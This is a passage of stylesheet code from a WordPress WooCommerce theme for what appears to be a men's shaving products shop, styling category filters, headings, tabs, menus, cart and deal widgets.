  transition-duration: .35s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: relative;
  bottom: -50px;
}
.pbr-category-filter.category-filter-default .category-filter-list li a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
}
.pbr-category-filter.category-filter-default .category-filter-list li a:hover {
  color: #6dc0ea;
}
.pbr-category-filter.category-filter-default .category-filter-list li:first-child {
  -webkit-transition-delay: .1s,0s;
  -moz-transition-delay: .1s,0s;
  -ms-transition-delay: .1s,0s;
  -o-transition-delay: .1s,0s;
  transition-delay: .1s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(2) {
  -webkit-transition-delay: .2s,0s;
  -moz-transition-delay: .2s,0s;
  -ms-transition-delay: .2s,0s;
  -o-transition-delay: .2s,0s;
  transition-delay: .2s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(3) {
  -webkit-transition-delay: .3s,0s;
  -moz-transition-delay: .3s,0s;
  -ms-transition-delay: .3s,0s;
  -o-transition-delay: .3s,0s;
  transition-delay: .3s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(4) {
  -webkit-transition-delay: .4s,0s;
  -moz-transition-delay: .4s,0s;
  -ms-transition-delay: .4s,0s;
  -o-transition-delay: .4s,0s;
  transition-delay: .4s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(5) {
  -webkit-transition-delay: .5s,0s;
  -moz-transition-delay: .5s,0s;
  -ms-transition-delay: .5s,0s;
  -o-transition-delay: .5s,0s;
  transition-delay: .5s,0s;
}
.pbr-category-filter.category-filter-v1 {
  text-align: center;
}
.pbr-category-filter.category-filter-v1:before {
  background-color: #ededed;
  content: "";
  height: 95px;
  left: 0;
  position: absolute;
  top: 28%;
  width: 1px;
}
.pbr-category-filter.category-filter-v1 .category-filter-content {
  display: block;
  left: 0;
  right: 0;
  position: absolute;
  top: 0;
  transition: all .4s ease 0s;
  width: 60%;
  margin: 0 auto;
  z-index: 1;
  min-height: 228px;
  border: 1px solid transparent;
}
.pbr-category-filter.category-filter-v1 .category-filter-content ul {
  left: 0;
  margin: 0 auto;
  opacity: 0;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: 80px;
  transition: all .4s ease 0s;
}
.pbr-category-filter.category-filter-v1 .filter-head {
  margin-bottom: 40px;
}
.pbr-category-filter.category-filter-v1 h4 {
  font-size: 14px;
  margin-top: 20px;
}
.pbr-category-filter.category-filter-v1 .category-image {
  margin-top: 100px;
}
.pbr-category-filter.category-filter-v1 small {
  position: relative;
}
.pbr-category-filter.category-filter-v1 small:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 40px;
  height: 3px;
  background-color: #ededed;
  bottom: -20px;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content {
  background: #fff none repeat scroll 0 0;
  border-color: #000;
  top: 0;
  height: auto;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content a {
  font-size: 11px;
  text-transform: uppercase;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content ul {
  opacity: 1;
  top: 100px;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content h4 {
  color: #6dc0ea;
  cursor: pointer;
}

.wpb_column:first-child .pbr-category-filter.category-filter-v1:before {
  content: none;
}

/**
 *
 */
.widget-text-heading {
  padding-top: 45px;
  padding-bottom: 20px;
}
.widget-text-heading .subtitle {
  letter-spacing: 6px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 5px 0 0;
  color: #999;
}
.widget-text-heading .widget-heading {
  font-size: 60px;
  position: relative;
  z-index: 3;
  letter-spacing: -4px;
  font-family: Poppins,sans-serif;
  text-transform: none;
  margin-top: 15px;
}
.widget-text-heading .description {
  margin: 20px 0;
  font-size: 18px;
}
.widget-text-heading.heading-style1 .widget-heading .heading-text {
  position: relative;
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .widget-text-heading.heading-style1 .widget-heading .heading-text:after,.widget-text-heading.heading-style1 .widget-heading .heading-text:before {
    width: 10px;
    height: 10px;
    position: absolute;
    top: 50%;
    content: "";
    margin-top: -5px;
    background-color: #6dc0ea;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
  }
  .widget-text-heading.heading-style1 .widget-heading .heading-text:before {
    right: -20px;
  }
  .widget-text-heading.heading-style1 .widget-heading .heading-text:after {
    left: -20px;
  }
}
.widget-text-heading.heading-style2 {
  padding-top: 40px;
  padding-bottom: 10px;
}
.widget-text-heading.heading-style2 .widget-heading {
  font-size: 36px;
  letter-spacing: -2px;
}
.widget-text-heading.heading-style2 .widget-heading .heading-text {
  position: relative;
  display: inline-block;
  z-index: 1;
}
.widget-text-heading.heading-style2 .widget-heading .heading-text:before {
  width: 70px;
  height: 70px;
  position: absolute;
  top: calc(50% - 40px);
  content: "";
  background-color: #6dc0ea;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  left: -30px;
  z-index: -1;
}
.widget-text-heading.heading-style2 .description {
  margin-bottom: 0;
}
.widget-text-heading.heading-style2.text-right .widget-heading .heading-text:before {
  right: -30px;
  left: inherit;
}

/**
 * Product Tabs Widgets
 */
.widget-productcats .widget-heading h3 {
  margin: 10px 0 0;
}
.widget-productcats .widget-heading .sub-categories {
  padding-top: 20px;
}
.widget-productcats .widget-heading .sub-categories a {
  color: #888;
  font-size: 95%;
}

.wpb_flickr_widget {
  text-align: center;
}
.wpb_flickr_widget .wpb_wrapper {
  margin-top: -20px;
}
.wpb_flickr_widget .wpb_flickr_heading {
  font-size: 18px;
}
.wpb_flickr_widget .flickr_badge_image {
  float: none;
  display: inline-block;
  margin: 20px 10px 0;
  width: 120px;
  height: 120px;
}

.vc_grid-item .vc_separator,.wpb_flickr_widget .flickr_stream_wrap {
  display: none;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col {
  padding: 15px 20px 20px;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading {
  margin: 0;
  padding: 0;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h1,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h2,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h3,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h4,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h5,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h6 {
  font-size: 14px;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_gitem-post-data-source-post_excerpt {
  max-height: 95px;
  overflow: hidden;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_btn3.vc_btn3-size-md {
  padding: 10px 20px;
  border: none !important;
  margin-top: 15px;
}

/**
 * Styles for progress bar
 */
.vc_progress_bar {
  margin-top: 40px;
}
.vc_progress_bar .vc_single_bar {
  margin-bottom: 30px !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  background-color: transparent;
  border-radius: 0;
  height: 20px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  margin: 0;
  padding: 0 !important;
  position: absolute;
  top: -25px;
  height: 20px;
}
.vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: left;
  color: red;
  margin: 0 10px 0 0;
  font-weight: 700;
}

.vc_tta-container h2 {
  margin-top: 0;
}

/*------------------------------------------------------------------
[# Toggles]
-------------------------------------------------------------------*/
.vc_toggle_default.vc_toggle_color_default {
  margin-bottom: 20px;
}
.vc_toggle_default.vc_toggle_color_default .vc_toggle_title {
  padding: 10px 25px !important;
}
.vc_toggle_default .vc_toggle_title {
  padding-left: 20px;
  border: 1px solid #e4e4e4;
  cursor: pointer;
  background-color: #f7f7f7;
}
.vc_toggle_default .vc_toggle_title h4 {
  text-transform: none;
}

/*------------------------------------------------------------------
pbr-our-team
-------------------------------------------------------------------*/
.pbr-our-team ul.list-inline li {
  padding: 0 10px;
}
.pbr-our-team ul.list-inline li a {
  color: #999;
}
.pbr-our-team ul.list-inline li a:hover {
  color: #6dc0ea;
}

/*
 * Single Image 
 */
.wpb_single_image {
  position: relative;
  text-transform: uppercase;
}
.wpb_single_image .wpb_heading {
  background: #fff;
  opacity: .8;
  padding: 4px 6px;
  top: 10%;
  left: 20px;
  color: #000;
  font-size: 90%;
  font-weight: 400;
  position: absolute;
}
.wpb_single_image .description {
  position: absolute;
  top: 40%;
  left: 20px;
  max-width: 90%;
}
.wpb_single_image .description span {
  font-weight: 700;
}

.vc_tta.vc_general .vc_tta-panel-title {
  font-size: 14px !important;
}
.vc_tta.vc_general .vc_tta-panel-title>a {
  position: relative;
  text-align: left;
}
.vc_tta.vc_general .vc_tta-panel-title>a:before {
  width: 42px;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  content: "";
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
  padding: 14px 42px 14px 20px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before {
  right: 0;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon {
  right: 15px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a {
  padding: 14px 20px14px 42px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before {
  left: 0;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon {
  left: 18px;
}
.vc_tta.vc_general .vc_tta-controls-icon {
  width: 8px;
  height: 8px;
}
.vc_tta.vc_general .vc_tta-controls-icon:after,.vc_tta.vc_general .vc_tta-controls-icon:before {
  border-color: #fff !important;
}
.vc_tta.vc_general .vc_active .vc_tta-panel-title>a {
  position: relative;
}
.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before {
  background-color: #6dc0ea;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}
.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title {
  background-color: #fff !important;
}
.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4 {
  font-size: 14px;
  font-weight: 500;
  position: relative;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  border-bottom: 1px solid #ededed;
  margin-bottom: 15px;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  margin-left: 10px;
  margin-right: 10px;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  border-bottom: 5px solid #6dc0ea !important;
  background-color: transparent;
  color: #000;
}

/* Custom Heading */
.vc_custom_heading a {
  line-height: 54px;
  padding: 0 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  background-color: #6dc0ea;
  display: inline-block;
  font-weight: 500;
}
.vc_custom_heading.link a {
  background-color: transparent;
  padding: 25px 0 0;
  color: #6dc0ea !important;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 600 !important;
  font-size: 12px;
}
.vc_custom_heading.link a:hover {
  color: #000 !important;
}

/* image_grid*/
.pbr-footer .wpb_image_grid {
  position: relative;
}
.pbr-footer .wpb_image_grid .wpb_image_grid_ul {
  justify-content: space-around;
  display: inline-block;
}
.pbr-footer .wpb_image_grid .wpb_image_grid_ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-self: center;
  left: 0 !important;
  position: relative !important;
  margin: 0 !important;
  top: 0 !important;
  width: 33% !important;
  padding: 8px;
  background-color: transparent;
}

/* image_grid*/
@media (min-width: 768px) {
  .wpb_image_grid .wpb_image_grid_ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-around;
  }
}
.wpb_image_grid .wpb_image_grid_ul li {
  align-self: center;
  left: 0 !important;
  position: relative !important;
  margin: 0 !important;
  top: 0 !important;
  background-color: #000;
}
@media (max-width: 480px) {
  .wpb_image_grid .wpb_image_grid_ul li {
    width: 50% !important;
    margin: 15px !important;
  }
}
.wpb_image_grid .wpb_image_grid_ul li img {
  width: 100%;
  opacity: .85;
  filter: alpha(opacity=85);
}
.wpb_image_grid .wpb_image_grid_ul li:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}

@media (min-width: 1200px) {
  .col-lg-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .col-md-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  .col-xs-cus-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*
 * Off Canvas
 * --------------------------------------------------
 */
.sidebar-offcanvas {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  z-index: 999;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,.5);
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  text-align: left;
  background-color: #fff;
  left: -50%;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.sidebar-offcanvas.active {
  left: 0;
}

.btn-offcanvas:hover {
  color: #6dc0ea;
}

.offcanvas-head button {
  padding: 14px 25px;
}

.row-offcanvas {
  position: relative;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
.row-offcanvas.active {
  left: 0;
}

.offcanvas-showright {
  background: rgba(109,192,234,.8);
  position: relative;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  width: 400px;
  position: absolute;
  right: -800px;
  top: 0;
  z-index: 1000;
  display: block;
  padding: 50px 0;
}
.offcanvas-showright.active {
  display: block;
  right: 0;
}
.offcanvas-showright .showright {
  background-color: #fff;
  width: 40px;
  height: 40px;
  border: none;
  margin-right: 50px;
}
.offcanvas-showright .showright .fa {
  color: #6dc0ea;
}

@media screen and (max-width: 992px) {
  .row-offcanvas-right {
    right: 0;
  }

  .row-offcanvas-left {
    left: 0;
  }

  .row-offcanvas-right .sidebar-offcanvas {
    right: -50%;
  }

  .row-offcanvas-right.active {
    right: 50%;
  }

  .row-offcanvas-left.active {
    left: 0;
  }
}
.navbar-offcanvas {
  border: none;
}
.navbar-offcanvas ul#main-menu-offcanvas {
  float: none;
  display: block;
}
.navbar-offcanvas ul#main-menu-offcanvas>li {
  position: relative;
  border-bottom: 1px solid #ededed;
  display: block;
  float: none;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret {
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
  height: 25px;
  border: 1px solid #ededed;
  z-index: 9;
  background: #f5f5f5;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:hover {
  cursor: pointer;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:after {
  font-family: FontAwesome;
  content: "\f107";
  top: 0;
  left: 7px;
  position: absolute;
  z-index: 9;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul {
  position: relative;
  float: none;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 10px 15px;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul li a {
  font-size: 13px;
  font-weight: 300;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul li a:hover {
  color: #6dc0ea;
  background-color: transparent;
}
.navbar-offcanvas ul#main-menu-offcanvas li.active>a {
  background: none;
  color: #6dc0ea;
}

@media (max-width: 480px) {
  .active-mobile.cart-popup .active-content {
    right: 0;
    left: -100px;
  }
}
#page {
  max-width: 100%;
}
#page .pbr-topbar {
  background-color: #213258;
}
#page .pbr-topbar .container {
  width: 100%;
}

#pbr-masthead.pbr-header-default {
  background-color: #fff;
  border-bottom: 1px solid #ededed;
}

.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
  color: #000;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #6dc0ea;
}


--- FILE ---
content_type: text/css
request_url: https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/woocommerce.css?ver=1.0
body_size: 10245
content:
/* $headings-font-weight:    700 !default; */
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/**
 *
 */
/* --- SCSS For Accordion --- */
/* --- SCSS For Breadcrumb --- */
/* --- SCSS For Buttons --- */
/* --- SCSS For Call-to-action --- */
/* --- SCSS For Content-slider --- */
/*  */
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/* Navigation Styles */
/* carousel-indicators-v1 */
/* carousel-indicators-v2 */
/* carousel-indicators-v3 */
/* carousel-indicators-v4 */
/* carousel-indicators-v5 */
/* carousel-indicators-v6 */
/* --- SCSS For Counters --- */
/* --- SCSS For Heading --- */
/* --- SCSS For Icon-box --- */
/* --- SCSS For Interactive-banner --- */
/* --- SCSS For Latest-posts --- */
/* latest posts */
/* --- SCSS For List --- */
/* variables for list */
/* variables for list light */
/* --- SCSS For Message --- */
/* --- SCSS For Newsletter --- */
/* --- SCSS For Piechart --- */
/* --- SCSS For Pricing --- */
/* --- SCSS For Process-steps --- */
/* process-steps */
/* --- SCSS For Service --- */
/* variables for tab style1 using as base of tab */
/* --- SCSS For Style-icon --- */
/* Variables icons default */
/* Variables icons bodered */
/* Variables icons darker */
/* Variables icons light */
/* Variables icons plain */
/* Variables icons for light style */
/* Variables icons outline */
/* Variables icons inverse */
/* --- SCSS For Table --- */
/* --- SCSS For Tabs --- */
/* variables for tab style1 using as base of tab */
/* tab style version 5 */
/* tab style version 6 */
/* --- SCSS For Testimonials --- */
/* testimonials default */
/* testimonials-v1 */
/* testimonials light */
/* --- SCSS For Typography --- */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
.widget.widget_categories ul li,.widget.widget_layered_nav_filters ul li,.widget.widget_layered_nav ul li,.widget.widget_product_categories ul li,.widget_nav_menu ul li {
  border-bottom: 1px solid #ededed;
  padding: 10px 0;
}
.widget.widget_categories ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget_nav_menu ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
.widget_price_filter .price_slider_wrapper {
  padding-top: 20px;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #6dc0ea !important;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 30px;
  background-color: #ededed !important;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background: #000 !important;
}
.widget_price_filter .price_slider_amount .button {
  padding: 12px 18px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
}
.woocommerce ul.product_list_widget .widget-product .review,.woocommerce ul.product_list_widget li .review {
  clear: left;
}
.woocommerce ul.product_list_widget .widget-product .price del,.woocommerce ul.product_list_widget li .price del {
  font-size: 14px;
  color: #6dc0ea;
}
.woocommerce ul.product_list_widget .widget-product .price ins,.woocommerce ul.product_list_widget li .price ins {
  color: #666;
  font-size: 12px;
  text-decoration: none;
}
.woocommerce ul.product_list_widget .widget-product img,.woocommerce ul.product_list_widget li img {
  width: 82px;
  float: left;
  margin-left: 0;
}
.woocommerce ul.product_list_widget .widget-product .rating,.woocommerce ul.product_list_widget li .rating {
  margin-bottom: 8px;
}
.woocommerce ul.product_list_widget .widget-product .star-rating,.woocommerce ul.product_list_widget li .star-rating {
  margin: 0;
}
.woocommerce ul.product_list_widget .widget-product .name,.woocommerce ul.product_list_widget li .name {
  font-weight: 400;
  margin-top: 0;
  text-transform: none;
  height: 42px;
  overflow: hidden;
  line-height: 20px;
}
.woocommerce ul.product_list_widget .widget-product span.amount,.woocommerce ul.product_list_widget li span.amount {
  color: #6dc0ea;
}
.woocommerce ul.product_list_widget .widget-product a,.woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

/**
 * Styling special product block.
 */
.products.related,.products.upsells {
  margin-bottom: 20px !important;
  position: relative;
  padding: 0;
  background: transparent;
  border-width: 0;
  border-style: solid;
}

.product>#reviews>h3,.products.related h2,.products.upsells h2 {
  color: #000;
  padding: 20px 0;
  margin: 0 0 10px;
  text-transform: none;
  font-size: 30px;
  position: relative;
  text-align: center;
  letter-spacing: 2px;
  z-index: 4;
  line-height: 1.1;
  text-align: left;
  border-bottom: 1px solid #ededed;
}
.product>#reviews>h3>span,.products.related h2>span,.products.upsells h2>span {
  padding: 0 25px;
  display: inline-block;
}

.product.upsell h2,.products.related h2 {
  border-bottom: 1px solid #000;
}

.product>#reviews {
  border: 1px solid #ededed;
  margin-bottom: 20px;
}

/**
 * Deal Modules
 */
.woo-deals .caption {
  padding: 5px 20px 20px !important;
}
.woo-deals .carousel-inner {
  overflow: visible;
}
.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px;
}
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: Poppins,sans-serif;
  font-size: 10px;
}
.woo-deals .deals-information {
  margin-bottom: 20px;
}
.woo-deals .rating>* {
  float: none;
}
.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.woo-deals .countdown-times>div {
  text-align: center;
  float: left;
  margin-right: 5%;
  width: 20%;
}
.woo-deals .countdown-times>div>b {
  display: block;
  font-size: 14px;
  font-weight: 900;
  color: #6dc0ea;
}
.woo-deals .countdown-times>div:last-child {
  padding-right: 0;
  float: right;
}
.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  visibility: hidden;
}
.woo-deals .cart .add_to_cart_button {
  color: #000;
  background: #fff;
  font-weight: 900;
}
.woo-deals .cart .add_to_cart_button.added {
  display: none;
}
.woo-deals .cart .add_to_cart_button:active,.woo-deals .cart .add_to_cart_button:focus,.woo-deals .cart .add_to_cart_button:hover {
  color: #fff;
  background: #6dc0ea;
}
.woo-deals .cart .wc-forward {
  margin: 0 auto;
}
.woo-deals:hover .cart {
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

/**
 * Widget Products Categories Menu 
 */
ul.product-categories {
  padding-left: 0;
  list-style: none;
}
ul.product-categories li.cat-parent .children {
  margin-top: 5px;
}
ul.product-categories li.current-cat-parent>a,ul.product-categories li.current-cat>a {
  color: #6dc0ea;
}
ul.product-categories li ul li {
  padding: 0 0 0 20px;
}
ul.product-categories li {
  position: relative;
}
ul.product-categories li .closed,ul.product-categories li .opened {
  position: absolute;
  right: 15px;
  top: 17px;
  content: "";
  font-size: 10px;
  color: #aaa;
  cursor: pointer;
}
ul.product-categories li .closed:hover,ul.product-categories li .opened:hover {
  color: #6dc0ea;
}
ul.product-categories li a {
  color: #000;
}
ul.product-categories li a:hover {
  -webkit-transition: all .05s ease 0s;
  -o-transition: all .05s ease 0s;
  transition: all .05s ease 0s;
  color: #6dc0ea;
}
ul.product-categories li li:before {
  position: absolute;
  left: 30px;
  content: "\f0da";
  font-family: FontAwesome;
  color: #6dc0ea;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
  top: 7px;
}
ul.product-categories li li a {
  color: #999;
  font-size: 12px;
}
ul.product-categories li li a:hover {
  color: #6dc0ea;
}

/*
**  pbr category list
*/
.pbr-category-list #pbr-accordion-categories .category-title {
  border-bottom: 1px solid rgba(0,0,0,.1);
  padding: 17px 15px;
  padding-right: 20px;
  padding-left: 30px;
  width: 100%;
  background: url(../../../images/list-style.png) no-repeat 15px 25px transparent;
}
.pbr-category-list #pbr-accordion-categories .category-title a {
  text-transform: uppercase;
  font-size: 12px;
}
.pbr-category-list #pbr-accordion-categories .category-title a:hover {
  color: #6dc0ea;
}
.pbr-category-list #pbr-accordion-categories .category-title a.dropdown {
  float: right;
  margin-left: 10px;
}
.pbr-category-list #pbr-accordion-categories .category-title .total-product {
  display: inline-block;
}
.pbr-category-list #pbr-accordion-categories .panel-collapse .category-title {
  padding-top: 0;
  padding-bottom: 0;
  border: none;
  background-position: 12px 12px;
}
.pbr-category-list #pbr-accordion-categories .panel-collapse .category-title a {
  font-size: 11px;
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
.cart_list>div {
  margin: 10px 0;
  padding: 10px 0;
  position: relative;
}
.cart_list .name {
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-transform: none;
  margin-top: 0;
  font-family: Poppins,sans-serif;
}
.cart_list .image {
  width: 82px;
  height: 82px;
}
.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px;
}
.cart_list .cart-item .amount {
  font-size: 14px;
  color: #6dc0ea;
}
.cart_list .cart-main-content {
  text-align: left;
}
.cart_list .cart-main-content .remove {
  position: absolute;
  right: 0;
  top: 10px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
}
.cart_list+.total {
  text-align: right;
  margin-top: 10px;
  padding: 0 15px;
}
.cart_list+.total .amount {
  font-size: 15px;
  color: #6dc0ea;
  font-weight: 600;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons {
  padding: 20px 15px;
  overflow: hidden;
}

/** widget-timing-deal  */
.widget-timing-deal {
  background-image: url(../../../images/dont-miss.png);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.widget-timing-deal .owl-controls {
  display: none !important;
}
.widget-timing-deal .widget-heading {
  padding: 20px 5px 10px 35px;
}
.widget-timing-deal .widget-heading h3 {
  font-size: 30px;
  margin: 0;
}
.widget-timing-deal .widget-heading h3 span {
  color: #000;
}
.widget-timing-deal .widget-heading p {
  margin-bottom: 0;
}
.widget-timing-deal .woo-products-deals {
  border: 1px solid #ededed;
  position: relative;
  padding-right: 0;
  padding-left: 0;
}
@media (min-width: 991px) {
  .widget-timing-deal .woo-products-deals:before {
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 8px solid #e43636;
    content: "";
    position: absolute;
    left: -1px;
    top: 45%;
    z-index: 3;
  }
}
.widget-timing-deal .woo-products-deals .product-deal {
  padding: 10px;
  text-align: center;
  min-height: 150px;
  margin-bottom: 0;
}
.widget-timing-deal .product-deal .onsale {
  display: none;
}
.widget-timing-deal .product-deal .image .product-image {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
}
.widget-timing-deal .product-deal .image:hover .product-image {
  opacity: .25;
  filter: alpha(opacity=25);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
}
.widget-timing-deal .product-deal .image .button-action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  content: "";
  width: 100%;
  height: 85px;
}
.widget-timing-deal .product-deal .image:hover .button-action {
